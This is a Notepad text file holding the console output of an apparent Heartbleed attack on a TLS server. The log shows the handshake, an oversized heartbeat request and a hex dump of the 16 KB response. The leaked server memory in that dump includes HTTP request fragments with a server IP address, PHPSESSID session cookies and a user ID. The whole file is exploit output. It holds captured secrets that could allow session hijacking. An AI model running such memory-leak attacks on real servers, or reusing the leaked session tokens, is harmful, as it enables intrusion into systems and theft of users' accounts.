 openssl.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 86
... received message: type = 22, ver = 0302, length = 1216
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 41 4C 43 4A ....#.......ALCJ
00e0: 53 3B 20 72 76 3A 31 31 2E 30 29 20 6C 69 6B 65 S; rv:11.0) like
00f0: 20 47 65 63 6B 6F 0D 0A 41 63 63 65 70 74 2D 45 Gecko..Accept-E
0100: 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 ncoding: gzip, d
0110: 65 66 6C 61 74 65 0D 0A 48 6F 73 74 3A 20 31 31 eflate..Host: 11
0120: 33 2E 31 30 37 2E 31 39 39 2E 31 30 37 0D 0A 43 3.107.199.107..C
0130: 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
0140: 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69 65 3A 20 70 Alive..Cookie: p
0150: 72 6F 78 79 5F 65 6E 61 62 6C 65 3D 30 3B 20 75 roxy_enable=0; u
0160: 73 65 72 5F 6C 61 6E 67 5F 69 64 3D 32 3B 20 50 ser_lang_id=2; P
0170: 48 50 53 45 53 53 49 44 3D 32 62 65 65 61 36 39 HPSESSID=2beea69
0180: 66 33 38 35 34 64 34 66 32 33 65 38 33 32 32 38 f3854d4f23e83228
0190: 39 64 39 32 65 31 37 63 36 3B 20 66 72 6F 6D 5F 9d92e17c6; from_
01a0: 69 6E 64 65 78 3D 31 3B 20 64 61 74 61 5F 63 6F index=1; data_co
01b0: 6D 70 3D 31 3B 20 68 6F 73 74 5F 66 6F 72 5F 63 mp=1; host_for_c
01c0: 6F 6F 6B 69 65 3D 31 31 33 5F 31 30 37 5F 31 39 ookie=113_107_19
01d0: 39 5F 31 30 37 3B 20 73 69 6D 70 6C 65 5F 6C 6F 9_107; simple_lo
01e0: 67 69 6E 3D 30 0D 0A 0D 0A 9E 8C 4F 79 EB 44 5D gin=0......Oy.D]
01f0: A6 0D 5A 0F 7E AA 5C 88 1F 1C 33 8E AC 36 78 75 ..Z.~.\...3..6xu
0200: 61 67 65 3A 20 7A 68 2D 63 6E 0D 0A 0D 0A 90 8E age: zh-cn......
0210: D4 C5 A4 FC 55 C1 E9 AD AB 59 B2 D9 95 9F 2E 92 ....U....Y......
0220: 1D BF 37 3B 20 70 72 6F 78 79 5F 65 6E 61 62 6C ..7; proxy_enabl
0230: 65 3D 30 3B 20 50 48 50 53 45 53 53 49 44 3D 31 e=0; PHPSESSID=1
0240: 31 62 63 34 30 32 66 61 65 31 63 61 66 38 39 63 1bc402fae1caf89c
0250: 32 39 31 30 62 61 34 39 39 32 64 64 38 38 30 3B 2910ba4992dd880;
0260: 20 75 73 65 72 5F 6C 61 6E 67 5F 69 64 3D 32 3B user_lang_id=2;
0270: 20 66 72 6F 6D 5F 69 6E 64 65 78 3D 31 3B 20 64 from_index=1; d
0280: 61 74 61 5F 63 6F 6D 70 3D 31 3B 20 75 73 65 72 ata_comp=1; user
0290: 5F 69 64 3D 33 37 39 0D 0A 0D 0A AB 35 6A 88 BD _id=379.....5j..
02a0: F2 03 58 64 77 1F 9D 76 3A E1 49 0E C5 E1 ED 39 ..Xdw..v:.I....9